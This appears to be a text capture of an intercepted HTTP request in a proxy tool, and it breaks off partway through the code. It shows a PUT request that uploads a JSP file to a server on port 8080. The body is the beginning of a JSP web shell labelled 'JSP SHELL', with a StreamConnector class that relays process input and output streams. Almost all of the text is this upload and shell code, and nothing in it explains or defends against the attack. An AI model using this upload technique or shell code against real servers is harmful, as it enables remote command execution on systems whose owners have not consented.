 Request
Raw Params Headers Hex XML
PUT /AqKVmTmkU1.jsp/ HTTP/1.1
Host: 192.168.2.8:8080
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1497
Connection: close
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%> JSP SHELL
<%
class StreamConnector extends Thread
{
InputStream mb;
OutputStream de;
StreamConnector( InputStream mb, OutputStream de )